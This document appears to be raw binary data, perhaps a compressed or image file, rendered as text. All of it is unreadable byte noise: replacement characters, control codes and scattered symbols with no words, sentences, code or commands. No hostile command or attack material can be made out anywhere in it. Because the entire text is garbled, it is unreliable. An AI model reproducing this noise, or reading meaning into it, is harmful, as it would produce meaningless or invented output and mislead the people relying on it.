�Q,��9ӈ��Đi�QġY4A,�cT�"����� 0֭���?>��b� ��N'���)� ��D|GF "�Ei\#B�A�A�<A	�b)�`nRHMr�R�f���P�������"Q~�'t�!��(%� xFN�#�H�n�?D�?4#�l�5aC�|~��	�
����I�@;4@�@��P�T�UQ�g<"J��Đݚ5 &6�a��
�Z����?E��B�W���xfP v���r���S9��pRS�������$�N�L��o&����MY�o��	M��!� ��",��Š����,�r>�<��;��;lL�i���y��#tL\��Ě�)7��7�� [���?A�ހ�P�Dp��^h�<L�5�����Hhyِ9f�V2�A���E�B�#X����fv���t�B�^��A-��z��  �Y6d���
¤p0��h
rȅ�d�i� ��-.�CdCA� �Z @��Cp���:ԗy�)L,mey�+#�Aﵩ�A�xK��|��.��0B�C�t��q11��bˁ�gEP�.�$�ӭ1]���>F�?��-�?��D�c��8�����l��5��܀#L�gBA��=�$ �IV8��(��X�R,@D�*E�������rH�%�]�hН�MqC��j7�#��	�Jri�Ct�ֺ�v��,9h͘v.�Ql�y�k�Ck����k��D��)��R �:��7вБ��^v��.,:d�!��,,�V�W��J*c~��֊�����?
�%$[`��#8@A&\�EJ�$�zB��AS������� �B =A��)��֛���*��
��֍	Ev��-�2�^�#<S�v�, D�;��#�'ێ����V��k8��ʷ�k��D����%�0�9�C	n1�g�ш�*7��눑Z�W ��H�H2&��.�b*�j�讀�FAC�jˢ�g�(�jD�Q�*\�����B��o/�X^n�L�=�6��L&�o����͛��EP<�PtCL1��9��;��;��#�g�~�w�V��yv�.���e��UY&&l�1�@-�!08l`� ��H'�8�C<4.)8���.4��t�WT.b�Q�F���G�v�?�,0d�=��X|�ń�|f'8  p@�.D��p@g��.�����hjײ�b*&-�.�>o�$�N��M��T7��:��8�8�<t 9  �<�C����n��#t��"�1�������횎��/& ��%��@84 :$�8d��"� [�!'@px8�5��?A�dR��}E5�E���E*s�x,�j�&V��_��@@�f���0�� ,? ����'� l��.��r�̃E�UХ"�q
�f��2+�	��q\ߡ�VSVcu8w�8�C�rq���:�2:;B��Y��#`�5
X�+]��X��>�Prс�:�7;�^� r�r$�B�D��c�DO�2�$�G�D�n@�ut�v��Qer&S�cb���Wb�N :O +;�;��d@�>�Ԣ�u@fx$lٖ��C\�(�3��f23�&�S��nX�U�U��Vo�F�����9o�Z��Y�q:�3Z��Z�1Z�k�ƨ�I��=����6��^w��u\_�Z�A��?��;A�A҅ۂ:�_R�?H481�dJvX��_vS�f��'���Gǖ�}Pt�b�� $ی�n���k�s+�C:��#,;��J��+���m�<(E1��qq�)&s2����&�s_-�4q4;L��tMLl9 �W�s�sZ�3�wZ��Y�uw�az��ش��-&̩ש}����_�5��`5��!��8��?p B,�#ÀC��>�d;xeEE�gtG[��undj�c�_��K�M�� � g�N*��#��;h�*�<l�t��j6liS�y�7�+��&����f� ��`uW`�Õc9@+��#�C�3�y���/�Z/B<�7~�+�8�=�1/�&�`�K�u��5:D����;��8�C:��8A<dzxG`L�NI?-]?x�B8X�Ad�:e,�N:�X��6hs�?�_֕t� ;��j���l{:�'<h��K*n+,�.�:P�:���:��L��|�B_n��P���r��m9�?PԫH{��)��|y��*�w��n��k��n�mȫ�B����o�1�;`_37�{:�}H@�;A&��Bh��2�����BveWtX�=��g,fG���{l���w����(G BFV`��^��?p�V��X� t38g1�c�}�CE���[��)����M)�!8Lء�~m�LtDmu�yr�7P�_��#գs=t����g�o��W ���=���/�RB����{�w@��8�����}�������CO,����{��98$�?���8��@]�u�`i��F1�BF����Q#���.�(�c���|�A�GnL�Ps�#G�t����<w �	  r��-��߸q�ƕC�\�Z�5�����kb�z%[�[�ݺ]��oH�Y��S���rR�%� 0Q ��-r��pϞ�wB��b �MXa�N�>t�m^�!���5Ә1��ua���8n��u���9	�%���wN��0n��5k0�1����r�&Q����S
��B�X����֫'����5��r���Q����.z� �h�	A���'G� *���,��	@������K���Q��K�n��*����n��n��+�r�J
����Zd��t��1�<LH��� ���:l���1��JF�1�Т� ���*th���q�Y��x36ؐ�� p�N���>��A��cN��8"	�C��H��r�n
��X��$����`���0)>���o��N��� ��"�?��	'�lh�uud����(]�J
�r�2v���ZŬJDq��J��Fje�GEnh�'����ۿs������Ȟ��	1�y��%y�$����
*@j�@-j9��>�F���AG��:H��x�	��7��6��`�<v�O� �](q��qa:DR�������$I�U$t��<�,���M� b#�/#�3���N]4#�0
B��ㆬm���\;�ע��)o ۑ�7�J �@��Y�GEi��+D�m .i�P�3��q'3��t��H�[dɡ& �>� d�ר�P�E���-f��:`��T禁��'�Z��b2h��>f�O>BY���c���UԤs�A��`���V���.��B��7�ȇ�X#�I��i�}}����������s��1x�H���QmȺ�:@T���+n{�Z�&�x�u]�F]6�dhpG)\���&-�b�Ⴔ��� 	@� ���@,)ꨇ�V0A���:R7n�fK���(�#�Dt0 <�,���J�eW�]w�Ӵ�(Q�{�~"# {�Q#y�ׅ�'+ � 4�R�%_��/���TV-�Z�n� \ݏ]��	��щ�h��������Y�d&E��A x��l�᭧�+)����$Gԣ�Y����8y�0� ��04��I��u"ða������P��Y7Ԕ�"n m�G&6@�����&��D�(�"��N�Ȭ?*���G���A��G�������?z@���}��c~��� V4�Z�엓�,nH� ЎG�%mSِ:�e@�Ѐ��\��I��(.ϴ7���� ��Q���.*镍�(	[�H(@a�����c1�6�Ej:�[�X\�EMt�cMl����Xp�8w��q�4��
T����qE0��:�ag��T�����3K��<���$b����#�NY�*���}���$jZ�ʢRL�磲���H��A��������3'x��l˓˲�:�z���p��t�X���� �(�C�R� S� ,ı���0Kv�F?��!�!��,�@�o�d�[g�抜(Zy�	Ԣ�貕�W �ԏ=3�.�S�����W`#Dat��c%;��h��t����Y��	R�N �E.��T�]bK�خ���:�Q�K�M 2��VX7AWr/��m{�r�I�4�` gZ���(�PJdPI�.,*��"�Bh�V�{<�4�#�@z3���8ʑ�9�x2](Gx,Kٌd�>O�:zT�I� ��@ ���a� �0V=6 �Gj���:�Bz�a�V($�tQ�2�]�� H�b��^r�Y�uUZ��r�c�[��@֢I�Q��*�}�R��%���V. ���5w	�F�%����������C�!�:q�A� ���^�͹�_���sEL®�QU� �(�G�{�@�"0D[jgF0�
tp��<x�F
��ϯ'!�e����Aa&X5#FZ�z1�u2ڞ�u��o2=��rz��5v�K[�ҹ���AF���j'5����ܱ&+������:������U�� T|(n��YM�Ȁ`��,����A'r�;#@Y��('%��'����:yȾ���A�ǯ�wZ΀`(�@H<��X� i�>h�F�G�J�]A ;�5Q�V�1`T^8���*��y��"�oAeb�^��X�T.^'%:�|�a�lHi�N�#@���8�R��Bq@A�� mБ:3�C.X ���nud�2�ۜ�L����-B��dq]N��>����I�9O��������`� #�`=�&i&�*/#��$�> � ��n�
Hn~.JA��1|��4(CT�[6D�����[��LC�X6��V��FR����\h�2D�4H�r*� 	�/�Vm)����Z`xh6��6����z~`벁���v��a: 7��	Z��*��ަ�d�ϭ��9�J ��eZ���:�g: N�|��J�" 	��A� ��`�" �$�l�#�F#ا5BӢ`F`� �HNԶF�0�8*�@*���B bm�A(��[�d�.XG+⦶f�k�[~�p��l���F)�e�!: +�e���*BA����N.�d6R��K�A���Ͻ�+�����O�ay��y��
�X�?Xb������΀Ro��	 r=@��#��$0"QR��| 6�=�f�-��PmT�/hMm^˵f��v��4�/Z�*b��&�ld6*��Pq���vdG�����!Z ���Œ��[�a('���zh��2 t�8��
���Q��ޤ�������������/��
��I� ����`����@>
�>�#��y
l�4m��A.#�D�1`�0@2�VK�+LJ�J)kB#��[��`,�Vʓ~N�xO���RI)��6uR'����Q��A6 �bl�6Z���`V{Q*�a	�A8�Ҏ
z�+��d���2)���G��.��..�1�Z�:���Q���~��(!,�>B%�C��i �������}F�2rkN�'.*3��F�/PO/.��X� A�@Ԇ�V�֞���Yrq��j�hN�lj�g	�b)�-$���x/(� 7fG����܀�@����0$ `	�E�����Б�<�㊎A;����h���ϔ.ͯ��
m ~�Ѱ���>"Q�K!ˈ��g6��Z l��846Jɘ�1h�P��~���&��&fe�t��!��,��H��Ji/\�~˷����.H�x����b:@�v F ��8��@{H�vHM�0��c���R�D;�S����Ω;ߐ9��y��;�p�T\�\��J"� �t��(��<�0�G>�� ؃>�t �@;1~>O�8���A"�`�7c0/�"��Ƙ�A�0�AY�N0�xT��H������TkV_�S��7��: N�-�A~�H�!΀��m<�u�jCf3�cΠ:�U  ;	���Z	<a�i����G��;M�����.k�o��R�� ���N'.�ރl�	�h_;�1TV&��
�`u�`{ő�F��V��(�aS�Ԥ�fS�p^k-�+�xH�F6ȦKek�E���R6��!Z@$vZ�u�m����-����t������� ���C �i�QޔV &���RK����J��ϦV�V��.�6.+�|` �`Nu@޵��=�#Tm 8E!,� ��" �!P�
$ A�V'ҁWL���ppn�qe��pq1�t�Dtd߆Y�܆Te��"V�1eS����6x���A`�� �7�$u��BAF�������|��,9@ ����Э���tXx�
x�/QR��0��4z�8M����/@ �W��'փ,�� �>�`ޕ<��  �� 	�1A��$ 6�`Ib�\��R��h-�(C).�n9KVn�2 �%aK,�FT	��Xor;�e�a�+�I�t-�;`�J�`A�A��U�e[@�A�YGF�чlC��A, �� �@��Q vg�����2y���/=�K��M�1%�PM���7\�0~`�v��9�K>$�@���g=����S 
 �P�`٘\� �b�p��`p�n0�6t�wVf��&`�%���uR0TWDV*��w�uF)��m�"�!.� �!M�Г�M�b����(&7ҡ�6���J` ����Жa |�K���{��%�E%�Ș�U��\�kPо��tg~f�	`��@�S�x=���	 N7@ ��>/�� ����u҅X�ak��J).�C9�
��&��9TSFZ�5���z,*Gɠ����H�A`AG;u�B�x�Ez(-fM�"^�� �;�wf�����www	ez������´/-��G��c�g���O��c�����U�"�Ψ�9E�`!�E��c����x��6�����7��:����f���i
���C���g� �E��`�����I�oTD��ч����P���Z@�Ux6��Noĭ�����s���B	fX�щe�M������`��H[K�`-)�i��[��L��o��XM����:U��t���x�9����?��{?ณ�"<a{���!����@(�ʂ��0\Ǒ	��@d[ơ�%�C�8�DMCXU�Z��Eb��c�+ZISdX{Ig��퓿��A8@�AF�Pݰ嶺�<���-b�A6@��2;w��
V�;��;�ǖ���eZ ��8��`$��[����/���b{\�v��z t��<���9��q�*�{�����^S�� ~�z���!usaZ��Y����֞=���'��"$����-`����-N���qq��{-Zd��Q��!t�[��;��+.�?���sӬ�A8�Ie��s�%} kUj�;�0<ӻî"}�K�v��k��k�ʨ����G�t@��{�z�m����{b>��2�1��C%������ؙO�<u����N�e@˷�C��r�B��z,�A��E����݁�B+�����"����-8�����x[��u>�(�$7��d� �a���cd��7۽�("�:�`�?�:�`w� ޠ��ϝB����z���:�@M��#�:�\` ,<��`��z=�ۍ�S����g^�a�3��+�� ��ā�a	�'�M6xk�W�Zbv����
 �TK)�ր�},H9��-d�����?�oK��b�����00��֢���Z޾닒�w�6�=�,J�	 �ˀ3�r�_��:��"D��xs�a�")R���_^���I�>J�����Ǖ2���x�f䛈��:��KO:�t!���(�@!��3A6� e�֭V	�J��-�Hx��<rl�v�v�8n�pkp\�k�^�Ǎ+f��b¸r��G�:p������Z��ٴ����[熞����-u��Q��ۍX7n��r놎M������!k��܀�!�С��6��%H�!�\8���;�����A@���и����E��$��%KΤ	�C��L8Et�a�A
��AXRT�A��RLE�\#@1bXY-��UAE-��B��V[Kȅ�8���M�����~O6�IZQ�#�1�e�x8��u�9�m�Mou�O6�dٍg�a�j���#7�5 ��֐r����q���]���O<⼓�r�#��1�AE��B�w�z5�D4�)�����v"�t�I#��~��T�L6��Ł�FDE>�B����τ��C�H]�Q��a@l`Eb�%V�PxA��c�aV:h�C�8ݾ���\mZ&$�~a��`ydaX� ��e�Y��_tf�Ni�i��5]�f�9evc�f{��kl��@-�S�onwg����Z�͡��8�H���x�N(lWy�q��x2W���B��	P�6H$`��~�*I-�RL��D�N�����D�+)
ѐ'vh��`��U�8\Du�.��F�n���,��O�V���,t���w	��j�IN:֮@�;��uoe��@܌9fg�4T�?����kٛ�j�6��m7�V1�50Dm�i�����V۟�@O:ll��83��?H�FA�1�Px��t�C��z�D���<c�N:�D�~-��J��F���Ը���Y{rEI!���D#�� "�� �am`�Y$ �������\$�Žc	G�����^BB�_�v�
HQ=�A%v#�:B#:�}n3��N��,4�ISj첚��fbv"��dc���É�ٝ���	P�C��@����c3��!���=�=ZYJ TPO��0����$D3�Nև��P��l�MvB�4*AѠ��(�� �J1�,Ыame%2�"h6@����n��	b�2���88���p9��^��wH �J�, &�c�@e��q��@�fz�/1�I�i���3�I5NtMؐ�x�����fr��T�6�L���ɠ��6��$z��w���6��V��D�ө:6d"o���������D����?�r�he�ݪza)���
/dk_� 􇡫�D&�ـ�Q)����,
��m2h�?��S4ă�[��җ�)3�� <�4d��P�d@̹7P`7�AD1e�3	k�Eץ���`[�[��lt�mH���D�I�b�!c��u���8^::X<|&�Q�#�w����5j<��U#�P��'=A��@+��\4'9�(J�&ș��;@�nK�����[�<��!�@�&����ĈI��y�8m��]��Vɮ����,a��#�k�|�t$��A\�� �v0vdC��[k¦IW�R�s�amT�X�!t*N�RC��U�?�E�a^l�L��8U�.̤;ڹ,���)�rv=�^E��	%g�JT�D�T��|H�Z�Q|e<@4\� ��$�ȰJ�хxE)������e�LJ%tѐ�t�CKHG<%���n@��v���i5��Lf(�%t�ǎv�#b�F`�S�5�*��"��t�fj��������˱79�8t�H�.�u$�..r�?�q�p� �~�A�S�6~�e�R����D�J�VZ�V���xF�/�M�!9�hm`������H�6��x)A0��"�(+�,�r`�̬�Amp��p<`�������;,<IH��f�0���C����c�*�=,K�o���V�"���1ؙ�Ĝ���0p`�D����!F'��٣u����C4]������ ܀Y�<���:�l�J�� k��� @������@��I����4[���Յ��d �P�ذ�,l�c�c�n��rC'�L�(�-#p{��=
��07���!\�^� ��(���o���0�������hÚ�!�M���)�F�W��i*Mi�QdKG�
���>wH�f"=�x����l������؀<�
Q�(g��@1 �H��nB��a�\W$m��R�^�J������e�@�S���w�-�=P�ڛ����x��Z9-��d��3��r�ƒ�1�wz�;=x{�Y�~������ŀ	WW�q&�Wl�������'��%�WiCA� -Pk�2G�����a�F�F<qP�S��JЃD�
D@^@apF�OQQ9a:v �v[��SG�s :���uK�u,Xs�06b�rFUvN��[Vn� �~�l@2�@��@��]�s���HD�q�j�n&&���	cx�bbxCD��1uW7� ��&�7El�q��`94itXYD�0Ld$q�H�=BVA)m��l�H�1ko 9�=�J �J�J@�:@:pZ�6Q6q7ф9Aj��l@�[	a5��[��5^�5G�^�db�0Qv�4v��� ��K�p��PPAF�@nc��7N�m�0��w����L~�g�@xI��!W<|2E��@�6E����!��s �(zAz�PrN �U�2@�%j��,c=n@)硋��Y�)�rTp������D���H,6�_�-1[%�[W����Q��'\pd�Xm\G�1"�e~3�eY�e'(N�E��WN��^D��Z�oxwg�p�u�����!��V�A_
�Vh�0�P�S��y`V�8��hv�F'�t��S���Xh0vC��a<c)j��j9w=$�HQ!�@��X����KI�@D@S�(��πH�W�TG���V�\Gf� �ܙ��#E5v���5��"Nw9���txO`�T�9#4���vE&s��������hp	j�0y�ܔ���0�f��Q��a'#�x��%y"���;�� �t�`�(�>w\�<g{�H=�j��O5Z�=���B�B(�ap �3cL����V��i�!T1m�I�^�?J�P�h��E��e�HX��YUã90�t$��,ˁ�XW���	h���VjE����w����q��3�v�#�4E&:�N�y�a0�4&] ��n��2yVB^��A�=�S}�usE�Fŋ?���g�!��C*�Ճ��1.�A�T�`V���ru�u���1~b#l��dz�~�� �#����&`2b�؅ﰟ����L��᧐��	0|Z0���Y��pO�e �H�'itr��D�Ctzn�-�
m�&2�E^��g��s����j��(�8���J�A�C�C����k_1�Q}��'e�ˊ5�$��I:���h�y�h�]h��	��8UK��`���;����Tc��Y�a���	���� �~�C�0cRW���#���&*��S��iY�y_��qI$r����N�gzy0��c���J�@y@D���{+ˣ�F��1��bu)Qq[W��A�PZ�P�[[HI���f�u��:�^*2��	�-���:�WU 8��m�	n굄!J}#K�cWc���6h
�rI��c� ��s<�[�ߺ���h�$���I(�
IM9�qo2T+1�$�*j�<�g=��0��F�;�
�-K/k��:�PR�Z=����K�r ��F�FKG&6QP�bQ��&N\v��÷�ˉQ�0v�zh��]���y�{v�u�&�g��z��_��܀�q8����m2����kM�{X���	0q���&бf���=�*����J�BH�3��&�
�@� "<���@?S��a�}�tu,���I�I��]�R���Wϡ�S��W���A�{���Tv�J}s`�p۔whW��Wh)��in�TVs�˻#�VtN9�x��/c&:�x]�;�
2
��T�<d�zw�x�δ������|�������V| �"| �e�U8��I��7��j�qm����m��e�b����<<�����h�qyZ��|$�hf4z�p��rKpڄ��x�Vhv�^pHl��*:����`��;������� �����?uܚ��0�������ε��AA��@Ϭ`RV�� ,��H�|����X\�u�;�`'��
�$w��� &���&�5���yy9C0��6��<�䮺�{��g2��H̘� ��l� ���Ѫ���;�q��yB&�śv͇�w���p����v: �6 ?�wl�V�΂Ȃ|��|�3֤ ��	������'�C�"_�V��J�:` �#�0m���]e*���Q;��#�W�nf��쮀X���������py�o�o���G��pȦ����=����N�SM	)��]Mb�0��������z��q��	����	,��-����MϤ|���	!����Q� ��Ӻ�fY�]g�u�-GeT���8���h�l��g�ȁM�&�!ĵ�Jl�X˱��>����os~19~e���0���|�e���(K29��}�;��A��mUx9�'y�@�o ���tZ��6	s�`�7�:Nk�սp�����	�����FNRNI��o�R]�=ޞLg'N�V�������I퉏��pOp���4s�o�>ܰ���O 耾R0̐�e���C`����0K�D�iW��z�5�ϞCt%��C�6_�����%hp!��Z�fT�=�S�S�ꡨ�?Jk:��D���3���l�
�I.d��?J���\Of�2�2�U�8䑡Y'�0�X���rv�"y�S��o�^�P�0K��p��U?�0�r6�RP���~���
�ga'��iｒe��g���,�;��oi��&�m�`��I�=�{�U=�����у�+�#�ʙ�(�T�������. ݠ/dg�Z��=�aj��re�m�!�]<�=�度�0�&`�m�e�ȿAK�b�	7p�p�c� �a���0������U?��l(�)��!Y��D�C'���O��̀_x��V q���k��[��!���u�@M���q3�́��*Z��@�#��;�O	H"+)�����L�H�p��@N;u�4��T�:���)H���2P��M7@ئ�����#/�Enr#ƭ�Ab���p ��յH�ې׆���
	h$�Csc�b�V @��8���O���W+�3Fo�%m����n�?q�퀮�۴����gn��n�t[d�;�?m첱3�[�����u��6xv`���@�\ ���Ȏ�=��($�%�Y*!�K�
4���
�?].���O']�� ]�耡�ႈ��"�������B#��āh t��ǭ�h�,��r˭�^�����BH�ZЪ��n���?�� 
����b��6��F���e����ɒ���J���I6b�9Kƹ����ݐ���6�dǸ4��-.��&XƁ.6��a�������輠�Q�2 %��QBR""�>�쳉���U �ʩ@��+ʋ�����
�6��"%�0�r�	SDn:�āhv$�~�k�!�h�F(Z��(���.���k��!�8���o��"����r�$+j���֮2Pmױ�!�W1���.����6��-�߆x �&ȹd;h#��Y�^� ������1
)Q�DRϢ�HV�ҁ8����?R|տ�n.j$�(���y(��\��,���)[ )��	k��F�٬Nk-c��E�u�kJ�uK,����-w��p[�(Đ[ns���b!����Jξ�����	;��$�����t�m8����95Wn��6G�����`aC��F$G���Bs���,B�Вm��~XNi�K�!⾁�j�v���J�'�[p O�� BV�
C������ tWB'-�F����ˢG�f��Jg1`��?��(�r#`z��r�
1P�c.1@]b����4���c,b	Q����4 7#�s���)Gs�C�qf���!�����$;�v4 ݅�QF��p�����Lx���4@��ܬT�ˉ�|2��
(#�S�T$	]�  ���!��e	�Z��"3�)-]c�E�V5�m�+�V��e��͍�tC�H1��n$�u�Э\=����z�Df)�qB�Mo��t�4e�7���+�����0m�!�ı�yLP�ϣ���xlPH�v~G���xų�n��,�y[���zr*j��HAJS�━XB^ �U���u�$�?��x$.R�I�w?n\Ï����P��r�n��H����I$)i��� L�@�b��a����H��)a����:���.��@`1J�dWy��%���Q�ҘN3�ӌd��(�O��C��4�&�	5���S	$���,�1����D������+�p���|��w���E���/�|1�5�p�A �(h��
����C*Q1�˒�B#ⴱ(Γ\#�s�r�n4'��<�� �" tm��gع���1jX^� B�������$��Σ�<&�HL�C�R5��9#է@]�� ���h�(��"[�� ��%|R����@JU�䓞n1 d�״������!�5$K����JV�\]�&`����q���	C�45'8�-�#�
��M\���x���:�!6���N�(����]��K)LAQS����@�nZzԽ���,4�t�B��S`�5Z�
\��#���n�NP\���R���B:�1���`�0@8ȹ$�p�ĵ{���ˑx ``�hR�k]l�bJ4Ku�c%i�ႹP9���Z����)K�� ���FtFD��S=>�]q�C��Ȥ`���k`?	��w��x� �~2��A��`G��(H�8���F�Ai��"a�\��0����M�vΖE򬶊�{�y��Ax-����������"�pX��A{�NzҤ}�,&0���T���q`����~ 	E��yx�[�����fRcr��?U�r5U%s1�[�&WU��Hh���U,Bɾ�5<4�Y>ʖ0e~qB8��5�c��?������y�s>�u��=m��ֹ�OdXƕŖ�o}���r�,=��&�+�"N6 ����s�q�k��H��vzijTo���%��J����xK��E�*�м�D6��d�͟U�h�n�kF66�5�x�'��5`]{ u�?��a�O����X9<�:��|���Z�=p�U��� H����z�W@�(p�H+k��=�������6���'D���+��p�̒����� ��|�xh_�莎8 Vʣ��@�3�2���"=RI=.����#�=�؀)�
��|[+�P�Qr�zs �=88Ӛ��H��X�w0 q��A �s��;#�0�;Ӿ&�7s�(��(�� �+/��A�k-0��m��b��A��3���n�:�Y��)�x`���n�u��x���%B�� ���F	D!�E�@��	ѫ�\˵��#������*y	��9�����o�(�i�M����Q��%�K�BC�<V��a�n 8�3�>����.�>vC��R��ᖹʠ��37�8����ט���#�0%��� �S�?�+C9A��ؿ�P�8�^�' ���<����@�-7x��b	�`9����2"�9���/�����o*���Vy
Q�.R�
+p�t��,n����'��=@C��k ߋ�z�#����>$���[;���X��¯r�C;8(+`�B���!�0)o̍0Ԝ�xr�����X�8�B3�I� �ێd:&��~4��H�7 R ��@��"!�5k`�����42$��� �8����2ʮP4�y��
l���Q�������,�@��;3+�B>�
_������CƁ8���Dʾ 	@�:�0�+<:O*����+�o���ʩ�̫���ɧ�8�! �2�,i��Z��$҈B�,*�(D��i�������$������!������&
� U�qʮ��Y�i1+��xX�%H�
��'b�<�؃���1�kx�p�E���SM��I�R���p4p���s��i� \I��Խ�q�������Y8ݘ4�x���LT�u4�2货Iy���.� ��"	&�0	�JD�2]@��	�(HI���D@Ȣ�"���s*6pz
qҞ���ۊ	��L����3������J6鬇k��'4 �3�8�k������%T5���X�Ā�8��ȳ�XQ�����܋�������Yì�B�2����bG���9d�I=�����$�)$05�c�D�1~�΍9��ĉ���/�0���	pOJ̅��q����Z!�e+�
)����;i-X�J4|��/č!�+.���Z����I�H5L�T�FJ��$ ;3;��`��7�#���~��
��JX}�ٿYe���׆�Av � `�@�-$zK�؎��*��)#b.R��H22l	�K0�V��2�$������ܞ2��P��g��S,�ٲ.�by�Z�L��QrD�'�W��'�i��E ؊���[žfL����"�B*�%,�O`T�}��H���'�I���߈��H[�k�˿���S�q�79%I שǛ���`��(֠`Kf5�2i�V�3����lmO�EH�̦�H

��$#�!63JAX��µJ�;m�k������8i��k�}� ���T@2��T9�T��Y��:�� "aM@J��jэ�i���P�k���X2�Z�4��J�}��ɀ�:�����׹�߲Y|4��	�2��˾�V8OnO���־�ֿ�֙#���&.��pJ�q�O/8���ga��H�ѽ���/���T��Epl�ʻu0 D�Њ��곈d,�MX���C+���Z;u[#����]������_����A��e8W�t\%W�׾��@�1�u(�x�,�
�<�8�A�#D1Z�^����I>�IFa&�`�M��H���W� V�cW	�HU��a�)a����;�J�P%�����8Ժ��)c�XXL�HFb� ��P$=Q�� ^�����%��?�e�t%9��qg9	C��]� ݐ��M[Ҡ��D��{4	B�-��Ian�����d�h��JVZ���!� ����N\S06�
�9E4Е����ק<�:YI�!����3���t ��e<�3�%������B��	�p$b��3�� J'h�,d+.lهY��l�?�x��?��A�3�Ei�ɱ`i�I��<�8_��F*=�C
F>h�ַn�^���>h�S��R���I\6���'�
�:&J	Ї@�ѻ����1�U
1���� ӄ銊����b�TI�Ԅ� ��$�������]+�j�Y�T��j���Ρ��<v�!�̀�����(]"�C�SD��`F�g��k=h��KI���n��֤��	�����	�0W�� a�u�L�$�,LJ��l~�#���ʩ�Xb���!�$;��T�h�LM�j_ty(�?P(�ip"�°O��h?�q����ˆ�}���\�]�V�Z����PX<ܠ8-Ď6��h�_��-b���Y����>h��n�V$/�(���]lE�t�ٻ���خ��S/@�<����ƀq����ԧT㷸��ő�3F=,P�/*&߁P�H���Y(�,�3:�{��I�_�)�m�k`�]5�LG��:�����c�>��\i��b�8	�)����_S�d��1�R%�d%WZ���	�����������-?E+ qH4BE�<��M���ZIUCͺ�ـ�?FվaN�Ҟ�Hm   ��IE"�M�+[QN�OR�z�s����O�8NYHo��M�n;�V�T�Q� �ĭ��g#��A�� B	SW�n�Pr\7ڑ S�|d�=�q� ��D�t��#u�hv��)/�H/�:Ѵ0$�΂v:����Z��k�*#c(����b5�Ԛ�1��� �uw�\�B�H0� �.j|�W���_��?���qN��ۜY��1tb� 6@����H�t�q�uݲ�ڡ�'mu���V迄��xlS0�x� S�`� �
�y�:�")�Z���%�wЕʂ��Qv�&��y ����8 �D�9g��"y�Y4X�೷!�f<��ӁhA�T&4ՃH�R�׍�^�{�of8F��x8��:t��m�d�rx���.�Q�!�S3����|�?h�S�M|�u�������+����ӿ��64���� 7X��E+lޥ{�������_����]�6R�5sݲ4��e7�5�e[ـ�5n:����'q����O��j�:U#f����p�Ɵ�1�Ij�_�T��!#�qƹ��mnA�v�u�v�6�&���g���0�6w�ޔ����c�;�#��7	"��F��О�����ga���Z� �j��ڵ�"�X�+�[8��u$�zyA:, ��?(P �������r#�sdɓ�r�t�� ��u��)��8#H�j��R5q��甀I%�T���V1,�Tj���R}`]vl9�p��:!5�J'���bٴTPK�a�	FSJ)��1e��F_�}6DA���˭v�!	�K2ךo��ƛl�閐nUg�p�!AAAA$�Es$�Ad�@�AQl EPd�V:�lԡ\!�Ҍ��K��5bM+uCW<@��+�_� !��P95Sb0x�?	� A�.��u-XaEh���?n�7C�Kx!�"�(&�;{��J*QhHet�?��Y$�c�@0�ZA����h@�s$k01\m��6[k�ٖ���%�k�4�'Ax"���y�ft��AmR��v�p�]e�Ë�婞{��iҰu��)�,��
E�g�L5UAN�U�q�KM5Ճ)E�p��`:�l�G�D��3*v"���HXA3tޠ�uS��p�D٠蘭C<�O�䴃�g����Yjb���b'�O��۔m�o��svS�n��÷��}����I�Yx�fAl��&�`D'�;�Wl�$B<,^��J�I$���gp��Cu���2k!��GV���1|�8S�5�B�ۑ�[v�Ӭ��5�H_SLHԹ]W�u�ePf���
9	l�FM���`�vٿ����0��� m���MZ)��	�Qzr`
D_�AȽ���Lg��Sd0���G�Ț����hXT�^҆Bc",ȣ�2�׵� ���0 �2�?F0�%��j�.�*�	�-s�K7�#B�d/��K� %���.��\���P&,J8��0!z��?�h��$�l�A�g���an������7�m7s�Rl\���d|��k�(��#ߡ���8b5�˼��Q	���ɓ!$�h�����$�QK�AX!�T��.\�: `�!w�lJ�`�9΅��$G�1D��%w1�6~ŧ�d0{����.��e��"�P�s$�xK��j�� h$k"�#�+6t��0���~v�%>#G���5�W ��.��:��(0`�М�����x��KZ���lP�<���a��I()fY�S1��� \i�G��)tYR>�4�Tm�h��0�!���QK\2ш����hyz�R.�h���<�$���p-��&5����1� ���o��'��}�QWݦě-!L��a�{q:`$�A�ǡ��d@��gM�$���f�D�kl 	�ʄ��1	��/-�U��X�+#cY�@��"�YET%�ɍØC�RQ�Dp�dFԼU�Q�G,���� ,⁀o�j/�ث:�(���`#Z�������j�\�*�8�Q��E��%�1���I���O���P��FQ�XA7#��(̆�$#J�zH4A�t��^���Ni��D�
1(0%P$��xUA��K����]�t��m�*&�B�U��������wDV#��V���lh>Tc�8
����d�ZչV���H��k�jW��1\��[
�+�)���nK�?�t��� ��יԤ R�
&Q�rl�-��� ���]��anX�ÌZApۃM�b��1�ˮ�!��@�?b���.B'�Nt��[�bъ��k!C+O�H����:���%he+���ؠ���'�A{�N���5acM�I#����ˠaM��<�7�EX7��\��᳽ns͸��/A�^f�Za�{/Z�����Dd�`id	�XG\�������#���s��c��
8�J����ri�u� �Vհ������6
+0���BAv��َ=bLJ�k�
:2��#�t��^�VаM�Ly1O�.}čqX
�I�����u+5m-�+�+��������Ց���M��_�4�g)D腛X�Y�(�BN ǎn aLFG8)�|���rY>'����R�,��\j�V��
�@Ǫ_�˖�z��NY� ��G���a�%:3���ly@�KK�3O��ҙ>+�%�y򓣼��].��9�����5���zA� P9�5�ڦ���۟nk��gu��o�C�dK���^t4ҭA h��C��8Q��U�х�K�Yd�<l�9A
Y��ؐW���ګiǡ�;�.�L�^Y�CAA�E��YG�(�;�^�x��P���I��=�<��;XŲŒ��KP��d��4&D���jpkx�/���)�P���U|���QB������g � `��P��_A䋚@��DA��J���F0^��E��$"��!K�t證��E���b��m�;�C9ȐAhJB� n��ՠ�"�U��;���R�1�C�eʼ�:<��C�0aA8�XW�LD�Kl�����X�j������7�\�Y|���o�|��r�YBX�������٘8�JG�	"��YE�?l�d�19⍄�X�,��&�Y��t�@����ަ��#���PB�VLE���A�� �#�M�Z�����t :ᒡ�#,�<H���V�H ��D��NL�`h�]�w� ����� ���T�g���{��<�U�=I;�W��8B}�'��D�%���E�tA� �\�iEt5�v��U�8d�q�L"G,A<��Z�@��I���\d �
�}"��@*"HdUE,��W��p�x�+z�:�c����a��[�fk����V��Ul@���E�����Qجp�:0�?�U�P��������Uj���%�ͭ�l�_l�F��㓠�<y'����#J���A�yz��E��Hf���� 9H�<���� ��f�0d<�4�օ���&�!Lǧ��T�N��#�\��� @ )y���ΐ���%��H@�a���u�BV,a�9�m���LF�M3F[_$�A�:��|_AlaT���Yr�ٗ����a'���ٹ�v�<ŏn,V=�[[
